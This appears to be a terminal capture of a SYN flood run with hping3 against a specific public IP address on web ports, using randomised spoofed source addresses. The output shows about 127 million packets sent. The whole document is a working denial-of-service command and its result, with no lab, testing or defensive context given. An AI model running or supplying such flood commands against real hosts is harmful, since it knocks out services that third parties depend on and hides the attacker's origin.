 $sudo hping3 -c 10000 -d 120 -S -w 64 -p 80,443,8080,8081 -i u1000 --rand-source --flood
216.239.36.56
HPING 216.239.36.56 (enp0s3 216.239.36.56): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 216.239.36.56 hping statistic ---
127534902 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms